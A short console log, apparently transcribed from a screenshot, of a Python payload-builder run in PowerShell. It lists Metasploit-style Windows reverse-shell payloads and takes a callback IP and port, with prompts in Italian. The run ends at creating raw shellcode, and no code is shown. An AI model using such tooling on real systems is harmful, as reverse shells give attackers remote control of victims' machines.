 Windows PowerShell
PS Z:\> python3.8.exe .\main.py
[!] --------------Delete old files----------------
[*] --------------Make payload----------------
[*] getting shellcode ...
Seleziona un payload:
0 windows/x64/meterpreter/reverse_tcp
1 windows/x64/meterpreter_reverse_tcp
2 windows/x64/shell/reverse_tcp
3 windows/x64/shell_reverse_tcp
4 windows/shell/reverse_udp
5 windows/meterpreter/reverse_https
>> 4
Inserisci la porta per il payload >> 4900
Inserisci l'IP per il payload >> 10.10.10.9
[+] shellcode selected!
[*] creating raw shellcode ...